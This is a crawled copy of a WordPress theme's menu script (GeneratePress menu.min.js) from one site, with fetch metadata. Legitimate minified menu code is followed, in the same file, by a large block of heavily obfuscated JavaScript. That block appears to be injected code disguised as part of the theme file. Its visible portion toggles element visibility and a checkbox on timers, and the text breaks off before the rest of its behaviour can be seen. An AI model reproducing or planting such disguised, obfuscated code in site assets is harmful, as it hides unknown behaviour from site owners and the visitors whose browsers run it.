

--- FILE ---
content_type: application/javascript
request_url: https://imsoup.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1
body_size: 169417
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const 